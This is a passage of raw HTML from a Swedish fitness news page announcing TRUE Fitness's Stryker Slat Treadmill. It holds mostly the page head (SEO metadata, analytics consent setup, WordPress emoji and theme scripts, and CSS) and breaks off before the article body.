

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/
body_size: 27460
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>TRUE Fitness lanserar löpbandet Stryker Slat Treadmill - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TRUE Fitness lanserar löpbandet Stryker Slat Treadmill - Sweaty Business" />
	<meta property="og:description" content="Concept Träningsredskap har agenturen för TRUE Fitness som tillverkar kommersiell konditions- och styrkeutrustning sedan 1981. TRUE Fitness är på stark frammarsch internationellt genom bland annat förvärvet av Octane Fitness. Efter lanseringen av t ex TRUE Alpine Runner, bland många andra innovativa produkter som har gjort succé på marknaden, kan man kan nu presentera sitt senaste tillskott i [&hellip;]" />
	<meta property="og:url" content="https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta property="article:publisher" content="https://www.facebook.com/sweatybusinessmedia/" />
	<meta property="article:published_time" content="2022-04-08T07:14:12+00:00" />
	<meta property="article:modified_time" content="2022-04-08T07:15:56+00:00" />
	<meta property="og:image" content="https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Björn Johansson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Björn Johansson" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/#article","isPartOf":{"@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/"},"author":{"name":"Björn Johansson","@id":"https://sweatybusiness.se/#/schema/person/fdac70fb0adfdd3f2e541a829448aba8"},"headline":"TRUE Fitness lanserar löpbandet Stryker Slat Treadmill","datePublished":"2022-04-08T07:14:12+00:00","dateModified":"2022-04-08T07:15:56+00:00","mainEntityOfPage":{"@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/"},"wordCount":302,"publisher":{"@id":"https://sweatybusiness.se/#organization"},"image":{"@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg","keywords":["Concept träningsredskap","Erik Samuelsson","Octane Fitness","Stryker Slat Treadmill","TRUE Fitness"],"articleSection":["Featured","Leverantörsnyheter","Produktnyheter","Träning"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/","url":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/","name":"TRUE Fitness lanserar löpbandet Stryker Slat Treadmill - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg","datePublished":"2022-04-08T07:14:12+00:00","dateModified":"2022-04-08T07:15:56+00:00","breadcrumb":{"@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"TRUE Fitness lanserar löpbandet Stryker Slat Treadmill"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]},{"@type":"Person","@id":"https://sweatybusiness.se/#/schema/person/fdac70fb0adfdd3f2e541a829448aba8","name":"Björn Johansson","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59f1d391e2bfc0b96e54f7b475c9aa651ffd44a4b141d73b4f3b964b857bde73?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59f1d391e2bfc0b96e54f7b475c9aa651ffd44a4b141d73b4f3b964b857bde73?s=96&d=mm&r=g","caption":"Björn Johansson"},"url":"https://sweatybusiness.se/author/bjorn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sweatybusiness.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/posts/8618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sweatybusiness.se/?p=8618' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Ftrue-fitness-lanserar-lopbandet-stryker-slat-treadmill%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Ftrue-fitness-lanserar-lopbandet-stryker-slat-treadmill%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

